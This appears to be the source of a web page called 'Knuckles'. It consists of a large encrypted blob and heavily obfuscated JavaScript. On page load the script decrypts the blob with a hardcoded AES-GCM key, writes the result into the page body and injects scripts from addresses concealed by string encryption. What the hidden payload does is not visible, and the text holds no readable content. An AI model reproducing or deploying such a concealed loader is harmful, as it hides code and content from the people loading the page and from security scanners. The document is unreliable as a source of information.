MmjTrZTHg0r+DQExdmFXgaER0vdPYReAvCOoqj7nyfiITdiLVeVZVN83aeLrV810TqwI6O2IO+GfxKNw3b6WidwyIRRfYPY+qeL42wEKUbbj/rPz6bKUKsB9ewkM/D0XAbsrNPtXm+bXEoKYXgMSSVJy5UK8RltXSUKoAzwmeV9qpBVj6td4uLkdN1ohzNsycjVzAvMzrf1A/xuPcH7Oz3zXDMrTVSROdnrGyz/K3You/KWiBE1mAXxkPTYQEucGMyDxW9t+BkGoBhz1/[base64]/YmMhiRxSrIhsj8o9SoUEM6GoHuBWmO3uor775zXS//J+Ty2GjpRO9xcOkuOfacnwZD71oye1eAlgSTUlP4mlXVeQaNW5/KszLKWLI0HTeFR8DIw7Bdq62UcmoUf73KIHiVxONrE/M7lZ0ydeJLSsDuD7v1qkkY6bHcaXLpxrB3u+/MqXWBnX7dJJHju2F0hQGrQ+94OjdiGSpqpXp5Uuk5rpre2j7VxdOAl+Onr+24xyo1U7TV2/5Qvp3+M41X7wd/uwtAAGZxPdedA5lBOJ64Qx2DcNGCR5WG7ItkXSz1Q3tq6Cr8OHonmU1FHFMFGOYKStNjjsT0WLfHuVlEhcF2INx3nx1GLYlCGEidGAR7cNXbX1R5P1A8LLFb9+eMi+Qat53jFBBrfAVXE9MO6zZNVJ2xR3Vz7jJ50a06UOuJC9flE+BxQOdLTU22zrpi/Wb5vk/SDeJUOqNSOWZrxBoo6lc8zcFAGtsipGLCg1caQ6asqQFP+aLjDUHWcVH4qeSQM8w1n0K4wVIQr4UjZ28bZKuMtCsqiblvXRno7jSB5VvbG6gXp3FfYwXOgCKTx8MS+qnSsc9kBsDBMGVay+nIZaoHVfe5VAfHmLaPV7CQSkAWeLebt5Tybp7Cn2GCoo/ynbJTmKRyjEhdjCiRXCo9odumbD0aG2JWAcNlHC5BhJSdTzMAGmPJY03b3GuUUaIQR5DHZyEvgTxx+iwb5y6wCBpl9Cd1wdvCDX+WHx0tdamaJL8Qtv/AobvzWXTl1uLKKX42TFibNdeKdzLXWSoLSe6erEtLktQewKps2YVsII3Ronuoa2oAtfnPoCdLfP+l6iFns8bo6McNc8mTDJx+ycDkdtKlFpfnzZp2nDXobGzjZrpar22+bbWHFQ6FgaJ0QmnjfasYbfg06Bx1nFJ0O9PkMdVuc0JdRUPJxo/EL1LNayJJswyjmnJeAeLcMboDHEEVhEYORF3Q8p0dfQyuKxkVZwCrgpZOMUxLiXy95myn7Zk/[base64]/ZUR9SSM5juB6mzu0ticjBKXL0J2XaMlIQRsFUSafJ+NA5PQkKffdB+yB3MLq+7c6CQw2KAuujfT+s4XLyXwWiYgDibwYy/HI6vI5MGgReevXxSEnJvR+pI2BUPRniyVhSMXEkLnJUC/RZfdKvAbBpHYOjZ6uNRhCfhxFgKMx3x2m8pPTn2AZDf7rO0vaiKSOGAxfTEVNutsEak4VUqHYs1gNBqIvAxCDaR6DrEEC57vypiw519sUHPjkMx1/VzxLFgJUuqAiVn9/I4kF/qF7RKdqaCCjKxlxdqeFAhP986jcRkC8qiu17w9GYI2wjWxArK/9Rchf"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieSignup1-0x17c,cookieLocator1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1- -0x21b,cookieQuote1);}var cookieBanner1=cookieForecast1();function cookieBuffer1(cookieTranscript1,cookieSync1){return cookieLoader1(cookieSync1- -0x14f,cookieTranscript1);}while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1(0x2b5,'fOM9'))/(-0x2*0x126c+-0x595*0x1+0x2a6e)+parseInt(cookieBuffer1('TJe]',-0x1a))/(-0x43*-0x6d+-0x7*0x398+-0x29*0x15)*(parseInt(cookieBeacon1(-0xb8,'RLbq'))/(0x21be+0x1c16+0x4b*-0xd3))+-parseInt(cookieBeacon1(-0x98,'HKhN'))/(-0x3*0x19+-0x275*0x3+0x7ae*0x1)*(-parseInt(cookieBeacon1(-0xb3,'m!GH'))/(0x1*-0x10fd+0x1f1d+0x1*-0xe1b))+-parseInt(cookieBuffer1('4$jW',-0xb))/(0x8ea*-0x1+-0x219e+0x2a8e)*(parseInt(cookieCheckout1(0x2a6,'4I(3'))/(-0x130*0x20+0x116d*0x1+0x149a))+parseInt(cookieBeacon1(-0xcd,'KI6['))/(0x1*0x1d8c+-0x232*-0x10+-0x40a4)+parseInt(cookieCheckout1(0x2be,'TJe]'))/(0x1c1*-0x1+-0x1b4e+0x1d18*0x1)+parseInt(cookieBuffer1('Atb^',-0x1e))/(0x2262+-0x884+-0x19d4)*(-parseInt(cookieBuffer1('1leB',-0x2c))/(-0x40b*-0x5+0x16*-0x1bd+0x1212));if(cookieEstimator1===cookieCache1)break;else cookieBanner1['push'](cookieBanner1['shift']());}catch(cookieUploader1){cookieBanner1['push'](cookieBanner1['shift']());}}}(cookieMeter1,-0xd687b+-0x1ba112+0x3749cf),(function(){var cookieTile1=(function(){var cookieDigest1=!![];return function(cookieValidator1,cookieMixer1){var cookieCount1=cookieDigest1?function(){function cookieSuggest1(cookieExporter1,cookieThread1){return cookieLoader1(cookieExporter1-0x3aa,cookieThread1);}if(cookieMixer1){var cookieTicker1=cookieMixer1[cookieSuggest1(0x4c5,'e^j3')](cookieValidator1,arguments);return cookieMixer1=null,cookieTicker1;}}:function(){};return cookieDigest1=![],cookieCount1;};}()),cookieResizer1=[0x6a*0xe+-0x2418+-0x1ec1*-0x1,0x1*-0xf76+0x17*-0xfe+0x26f0,-0x8*0x71+0xaab+-0x11*0x69,-0x1*-0x599+-0x7ac+-0x1*-0x215,-0x9cc+-0x1cc4*-0x1+-0x12b7,0x636+0x24b*-0x1+-0x3b5,-0x87a+-0x1b7+0xac2,0x199+-0x1416*-0x1+-0x14f1,-0x2523+-0xa15+0x300d,-0x259b*-0x1+0x1b86+-0x40cb,0x19f4+0x194d+-0xd3*0x3d,-0x2*-0x36e+0xcf5+-0xd*0x17f,0x2*0x3b2+-0x1ef5*0x1+-0x2*-0xbd8,-0x12aa+-0x1f1*0x8+-0x111e*-0x2,0x87a+-0x1*-0x2275+-0x13*0x23b,0x1*-0xc77+0x2022+-0x136e,-0x1*-0xac5+0x272*0xf+-0x2ec8,-0x3b3+0xba0+-0x6f4,0x23cf+-0x7d2+0x1bf7*-0x1,-0x1*0x1a11+-0x25ce+0x40a5*0x1,0x495+-0x3d7+-0x33,-0x1c27*-0x1+-0x51*0x2d+-0x3*0x491,-0x21b5*-0x1+-0x1*0x49d+-0x1c3e,-0xaa0+0x120b*0x1+-0x1*0x683,0x203f+0x13e7+-0x3421,0x2ea*-0xa+-0x3d0+0x362*0xa,-0x6a*0x3e+0x8c9+0x1*0x1161,0x24b8+-0xa9*0xd+-0x1be9,-0xdc9+-0x2*-0x223+0xa32,-0xde7*0x2+0x1bdf+0xe,-0x794+0xa97*0x2+-0xc9c,-0x7f*-0x4d+0x1*-0x901+-0x1ca9],cookieRefresh1=document[videoBalance1('$7gh',-0x43)][videoTotal1(-0x1f1,'$7gh')+videoGateway1(0x45a,'CXMg')+'te'](videoGateway1(0x3fb,'4I(3')+'q');function videoGateway1(videoForecast1,videoCache1){return cookieLoader1(videoForecast1-0x2dc,videoCache1);}function videoBalance1(videoCheckout1,videoSignup1){return cookieLoader1(videoSignup1- -0x1bb,videoCheckout1);}function videoTotal1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- -0x330,videoLoader1);}document[videoGateway1(0x419,'uXZF')][videoTotal1(-0x21c,'G9WG')+videoGateway1(0x418,'G9WG')+videoGateway1(0x3fa,'RLbq')](videoTotal1(-0x219,'1leB')+'q');function videoBeacon1(videoConverter1){function videoQuote1(videoBanner1,videoBuffer1){return videoGateway1(videoBuffer1-0xd3,videoBanner1);}var videoTranscript1=cookieTile1(this,function(){var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1-0x346,videoMeter1);}function videoTile1(videoDigest1,videoValidator1){return cookieLoader1(videoValidator1-0x341,videoDigest1);}var videoMixer1;try{videoMixer1=Function(videoCount1(0x15b,'XEGw')+videoTile1('RVXG',0x474)+videoCount1(0x15f,'4I(3')+videoCount1(0x17b,'*@wB')+(videoTile1('Mc[9',0x4b1)+videoTile1('CXMg',0x4bc)+videoCount1(0x16b,')T3I')+videoTile1('OC99',0x4c0)+videoCount1(0x1ad,'$7gh')+videoTile1('uXZF',0x479)+'\x20)')+');')();}catch(videoSuggest1){videoMixer1=window;}function videoCount1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1-0x30,videoThread1);}return videoMixer1;},videoTicker1=videoSync1();function videoResizer1(videoRefresh1,chatBalance1){return cookieLoader1(videoRefresh1-0x3a3,chatBalance1);}var chatTotal1=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']||{},chatGateway1=[videoResizer1(0x514,'HkNM'),videoResizer1(0x4f0,'l*(h'),chatForecast1('oGnh',0x4c8),videoResizer1(0x512,'HKhN'),videoResizer1(0x4b2,'UWko')+chatForecast1('OC99',0x4ce),chatForecast1('ckNT',0x4fe),chatForecast1('Atb^',0x4e5)];function chatCache1(chatCheckout1,chatSignup1){return cookieLoader1(chatCheckout1-0x379,chatSignup1);}function chatForecast1(chatLocator1,chatLoader1){return cookieLoader1(chatLoader1-0x39c,chatLocator1);}for(var chatBeacon1=-0x1*0x1435+-0x2*0x10fc+0x362d;chatBeacon1<chatGateway1[chatForecast1('M$x]',0x515)+'h'];chatBeacon1++){var chatConverter1=cookieTile1[chatForecast1('1leB',0x51d)+chatForecast1('RLbq',0x50e)+'r'][videoResizer1(0x4d9,'Zp@Q')+chatCache1(0x48a,'Atb^')][chatForecast1('RVXG',0x4ed)](cookieTile1),chatQuote1=chatGateway1[chatBeacon1],chatBanner1=chatTotal1[chatQuote1]||chatConverter1;chatConverter1[videoResizer1(0x516,'HkNM')+videoResizer1(0x4d1,'P[Y^')]=cookieTile1[chatCache1(0x4d3,'sO8&')](cookieTile1),chatConverter1[videoResizer1(0x50a,'vKh#')+chatCache1(0x48f,'qH8l')]=chatBanner1[videoResizer1(0x4b6,'G9WG')+chatForecast1('KI6[',0x4fd)][chatForecast1('tJdV',0x500)](chatBanner1),chatTotal1[chatQuote1]=chatConverter1;}});videoTranscript1();function chatBuffer1(chatTranscript1,chatSync1){return videoGateway1(chatTranscript1- -0x6a4,chatSync1);}function chatEstimator1(chatUploader1,chatMeter1){return videoGateway1(chatUploader1- -0x4e0,chatMeter1);}var chatTile1=atob(videoConverter1),chatDigest1=new Uint8Array(chatTile1[videoQuote1('RLbq',0x4dc)+'h']);for(var chatValidator1=-0x12b5*-0x1+-0x2261+-0x3b*-0x44;chatValidator1<chatTile1[videoQuote1(']@la',0x4c8)+'h'];chatValidator1++)chatDigest1[chatValidator1]=chatTile1[chatEstimator1(-0xe3,'RVXG')+chatBuffer1(-0x283,'uXZF')](chatValidator1);return chatDigest1;}var chatMixer1=videoBeacon1(cookieRefresh1),chatCount1=chatMixer1[videoBalance1('DB*u',-0x36)](-0xd*-0x25f+-0x18e7+-0x5ec,0x1544+-0x1eaf+0x977),chatSuggest1=chatMixer1[videoBalance1('qH8l',-0x5f)](0x1a22*0x1+0xb9*0x21+-0x1*0x31ef);crypto[videoGateway1(0x404,'TJe]')+'e'][videoBalance1('fOM9',-0x56)+videoTotal1(-0x1c3,'CXMg')](videoTotal1(-0x1ea,'M$x]'),new Uint8Array(cookieResizer1),videoTotal1(-0x207,'$0eH')+'CM',![],[videoGateway1(0x3ec,'wpA@')+'pt'])[videoTotal1(-0x1c6,'(M22')](function(chatExporter1){function chatThread1(chatTicker1,chatResizer1){return videoGateway1(chatTicker1- -0x36d,chatResizer1);}var chatRefresh1={};function calendarBalance1(calendarTotal1,calendarGateway1){return videoGateway1(calendarTotal1- -0x74,calendarGateway1);}chatRefresh1[calendarBalance1(0x3be,')pTK')]=calendarForecast1('$7gh',0x126)+'CM';function calendarForecast1(calendarCache1,calendarCheckout1){return videoGateway1(calendarCheckout1- -0x32d,calendarCache1);}return chatRefresh1['iv']=chatCount1,crypto[calendarBalance1(0x3ea,'UWko')+'e'][calendarForecast1('DT7c',0x102)+'pt'](chatRefresh1,chatExporter1,chatSuggest1);})[videoGateway1(0x446,'(M22')](function(calendarSignup1){document[calendarLocator1('DT7c',0x241)][calendarLocator1('(M22',0x24a)+calendarLoader1('Mc[9',0x104)]=new TextDecoder()[calendarBeacon1(0x448,'l*(h')+'e'](calendarSignup1);function calendarLocator1(calendarConverter1,calendarQuote1){return videoTotal1(calendarQuote1-0x41a,calendarConverter1);}function calendarBeacon1(calendarBanner1,calendarBuffer1){return videoTotal1(calendarBanner1-0x637,calendarBuffer1);}(function(){var calendarTranscript1=document[calendarSync1('TJe]',-0x25e)+calendarEstimator1('l*(h',0x2c8)+calendarUploader1(0x266,'Jw&y')](calendarUploader1(0x27c,'HKhN')+'t');function calendarUploader1(calendarMeter1,calendarTile1){return calendarBeacon1(calendarMeter1- -0x1df,calendarTile1);}function calendarEstimator1(calendarDigest1,calendarValidator1){return calendarBeacon1(calendarValidator1- -0x1a8,calendarDigest1);}calendarTranscript1[calendarSync1('RLbq',-0x26c)]=calendarSync1('RLbq',-0x24a)+calendarSync1('CXMg',-0x292)+calendarSync1(')T3I',-0x240)+calendarEstimator1('sO8&',0x271)+calendarEstimator1('wpA@',0x2b4)+calendarSync1(']@la',-0x273)+calendarEstimator1('t[IU',0x2ae);function calendarSync1(calendarMixer1,calendarCount1){return calendarBeacon1(calendarCount1- -0x6bd,calendarMixer1);}document[calendarSync1('fOM9',-0x296)][calendarUploader1(0x23d,'vKh#')+calendarEstimator1('RCM]',0x2d9)+'d'](calendarTranscript1);}()),(function(){function calendarSuggest1(calendarExporter1,calendarThread1){return calendarBeacon1(calendarThread1- -0x4bc,calendarExporter1);}var calendarTicker1=document[calendarSuggest1('*@wB',-0x35)+calendarSuggest1('M$x]',-0x9b)+calendarSuggest1('UWko',-0x5c)](calendarResizer1(0xe0,'HKhN')+'t');function calendarResizer1(calendarRefresh1,taxBalance1){return calendarBeacon1(calendarRefresh1- -0x37b,taxBalance1);}calendarTicker1[calendarResizer1(0xea,'4$jW')]=calendarSuggest1('6XJK',-0x4f)+calendarSuggest1('v1U@',-0x69)+calendarSuggest1(')pTK',-0x41)+calendarResizer1(0xeb,'HkNM')+calendarSuggest1('RCM]',-0x65)+taxTotal1(-0x1ad,'Mc[9')+'6e';function taxTotal1(taxGateway1,taxForecast1){return calendarBeacon1(taxGateway1- -0x5c1,taxForecast1);}document[calendarResizer1(0xd4,'RVXG')][taxTotal1(-0x15f,'Atb^')+calendarSuggest1('ckNT',-0x75)+'d'](calendarTicker1);}());function calendarLoader1(taxCache1,taxCheckout1){return videoTotal1(taxCheckout1-0x2fa,taxCache1);}if(location[calendarLoader1('KI6[',0xd8)]){var taxSignup1=document[calendarLocator1('oGnh',0x231)+calendarBeacon1(0x42c,'l*(h')+calendarBeacon1(0x48b,'Mc[9')](decodeURIComponent(location[calendarLoader1('t[IU',0x127)][calendarLoader1('DB*u',0x14f)](-0xaac*0x1+0x20dd+-0x1630)));taxSignup1&&taxSignup1[calendarLoader1('e^j3',0x146)+calendarLocator1('qH8l',0x23c)+calendarLocator1('*@wB',0x206)]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(0x1489+0x989*-0x1+-0x11b*0x9);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['HAjaXB']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0xf7*-0x26+0x520+0x1f8a,taxUploader1,taxMeter1,taxTile1=-0xf27+0x6a*0xe+0x95b;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xf48+-0x1de1+0x3*0x4df)?taxUploader1*(0x155d+0xb01+0x2*-0x100f)+taxMeter1:taxMeter1,taxEstimator1++%(-0xb*0x1a7+-0x2*0x6a+-0x9*-0x21d))?taxTranscript1+=String['fromCharCode'](-0x21ef+0x20eb+-0x67*-0x5&taxUploader1>>(-(0x196a+-0x3*0xcb0+0xca8)*taxEstimator1&0x982+0x2172+-0x2aee)):-0xf41+0x1b05*-0x1+0x2a46){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=0x171a+-0x2275+0xb5b,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](-0x12c4+0x27f*-0xd+-0x3347*-0x1))['slice'](-(0x43*-0x2f+-0x26f1+0x3340));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0xe*0x282+-0x1*0x181d+-0xaff,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x638*-0x6+0x1*-0x11c9+-0x1387*0x1;taxRefresh1<0xffe+-0x49b+-0xa63;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x1ea*-0x6+0x1b77*-0x1+0xffb;taxRefresh1<-0x2*-0x10a5+-0x668+0x1*-0x19e2;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(0x12ee+0x11a*-0x1+-0x3*0x59c),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x244c+0x181f+-0x1*0x3c6b,taxThread1=-0x9*0xcf+-0x7d5+0xf1c;for(var fileBalance1=0xe93+0x20e5+-0x4*0xbde;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x102b+0x34f+0xcdd))%(-0x3*0x1d3+-0x33d*0x5+-0x3c7*-0x6),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1*-0x1943+-0x80f*0x1+-0x4*0x40d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0x74b*0x4+0xaa0*-0x1+-0xe*-0x2ea)]);}return taxResizer1;};cookieLoader1['QYUCNf']=taxMixer1,cookieLoader1['QkcazO']={},cookieLoader1['HAjaXB']=!![];}var fileTotal1=taxBeacon1[0x203f+0x13e7+-0x3426];cookieLoader1['NERgUL']!==fileTotal1&&(cookieLoader1['QkcazO']={},cookieLoader1['NERgUL']=fileTotal1);var fileGateway1=cookieLoader1['QkcazO'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['ONgecT']===undefined&&(cookieLoader1['ONgecT']=!![]),taxConverter1=cookieLoader1['QYUCNf'](taxConverter1,taxLoader1),cookieLoader1['QkcazO'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['gSkMW6BdIx1Qia','WP1LestcSq','W4ldJmo5W7fp','WPXiWRRdRSox','WQRdKqZdTG','W4hcT3DMqHlcJwSrWPH8rx4B','f8k2bqFcHW','W6zDWPyJWPe','W63cT24e','dCovtSkCWOq','l19RWPONeCo2cK8','ceuOWRdcO3NdJCkW','W4KrWPHcaq','WPqqWQyAfG','W4FdNueYoNvNWOHHW5y','qmkaW6hdIxm','ySolACokhG','F8kfW5pdJ8kQ','WRqlW5SKW7PXoeeP','omkQWRzYaq','WQKSW4Ki','eSkXhHtcLG','jmkdW40u','W6XFWPyRW5m','mq0WWPJcVCoRCSk4','eSowWRZcIYK3uLddPXz9WOvtBa','ouFdJmka','amkDb8kiWRi','W48aW7ZcTmkCWPdcVt3cNmk1WP/cJW','i8kgpCkiqgn0W5T+WPtcVmk7','jvlcReVdHG','CSkdW7xcJaXwW7ldN8kqWOf1cq','WQb9FSkQWPe','WRJdQt5ns3GuohxdKgOA','WOtdNmkrEG','ECoqcsbL','W5BdIdxcLa8','WQTHomo6','WP3cJmoM','WPFdOtmudG','W6CqpMTO','WPuyWQaBbG','imkko8kgrwiGW6HhWPVcK8ksvW','WPq5gNBdTq','p1X8zmkzWRpdKNxcVCoE','WQzQoCocW40','W5xdQmoI','WQCNW5SIW68','dmoss8kx','v8kDW67dMxK','dCkMeW','WPlcKedcOq','WPXyWRddMXK','WOyCWReA','kfTIW49zzmklx1ldI8oZW4KJcq','WQLTkW','W57dJIKvWRS','dmouqCkk','WRhdIcHHWRO','W6rGhq4J','W6vGWROHwa','W5ldHmolW5en','WQxcRZK5','W6jQgGu','CSomBSoFbG','WPpcHWm','W609zSkg','qSkFW7/dN3i','WQ7dRs92WRa','WQm7ASoJ','FrOP','W4RdO8o2cLa','W6eZW4ZcH1G','Cay1','W7CYng5H','r8kDgqdcG8oNqa','vaNcM8oW','W6BcTxOsdq','dmk2WPpdVwa','mCoDWPldIeO','C8oHWPvLr8kgzrz5W5bWW6hcLa','WPq4WQ8rdW','W7W1W4FcJa','dqeVWR3cONtdUa','umo7eqdcKq','W5GUWO4u','W71JkSk/FhhcJZDUWRxdUmk8xa','W7nXWRONwG','WRFdTCoYvCkW','W5/dOSoY','dmkHeWFcJq','W6ZdKSoLvLu','WQRcVcbXWPq','WRLKWPhdKX9Ha216lZFdLCoyBq','AmonbtDG','WRhdGrr4pq','WPldQYmS','W4VdRmo7W7nw','W4NcSJDbW6i','W4iwWP8Fba','WO5BWRJdRCoc','WOldQMCHeG','W5GxWOipba','B1ZdHSkAEq','WP/dIGZdOmkE','wHSxWOJcHG','WOxcNbvYgq','WQj2WP4oEb3dLq','WO7dSCkvuG','lmkEWRXcoW','WRmiW5j6WOSjsK0VB8kKqCkf','WQ7cV8k4u8oS','CqKHWPq','WPpcKrrJbq','W5ZdKSkxW5vj','v8kwW7/dNW','W7S1B8kroq','W4FdPHlcLa8','W4hdRcZcJWS','jmocWRhdMvy','WRtdRYe','xrunWPRdNW'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>
